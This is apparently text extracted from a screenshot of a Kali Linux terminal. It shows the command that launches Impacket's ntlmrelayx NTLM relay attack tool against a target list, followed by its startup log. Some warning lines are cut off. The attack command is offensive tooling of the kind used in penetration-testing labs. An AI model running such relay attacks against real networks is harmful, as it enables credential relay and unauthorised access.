 (kali㉿kali)-[~]
$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server